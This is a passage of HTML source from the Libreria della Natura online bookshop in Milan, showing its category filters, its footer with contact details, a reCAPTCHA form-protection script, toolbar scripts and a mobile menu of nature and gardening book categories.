    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=106&amp;limit=5">
                CURA DELLO SPIRITO                                <span class="count">(243)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=50&amp;limit=5">
                MEDICINA ALTERNATIVA E SALUTE                                <span class="count">(1294)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;price=-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                <span class="count">(1697)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;price=100-200">
                <span class="price">100,00 €</span> - <span class="price">199,99 €</span>                                <span class="count">(1)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;price=200-">
                <span class="price">200,00 €</span> e oltre                                <span class="count">(1)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
